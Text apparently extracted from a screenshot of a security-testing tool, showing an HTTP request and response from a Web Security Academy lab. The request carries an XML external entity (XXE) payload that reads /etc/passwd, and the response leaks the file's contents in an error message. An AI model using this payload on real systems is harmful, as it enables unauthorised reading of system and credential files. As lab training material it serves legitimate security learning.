 Pretty Raw Hex \n Select extension...
1 POST /product/stock HTTP/1.1
2 Host: 0a9100dc04dfa5e2c1c309a2004d00d8.web-security-academy.net
3 Cookie: session=3b2FjKiw42Fo5gXdhExgsyNEmbHHHAv6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a9100dc04dfa5e2c1c309a2004d00d8.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://0a9100dc04dfa5e2c1c309a2004d00d8.web-security-academy.net
11 Content-Length: 176
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Pretty Raw Hex Render \n Select extension.
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 "